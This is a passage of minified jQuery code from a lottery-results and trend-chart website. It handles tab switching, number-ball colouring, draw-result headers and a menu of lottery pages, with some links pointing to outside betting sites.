    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn3331.com/mobile6/auth/register?a=30970\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn3331.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
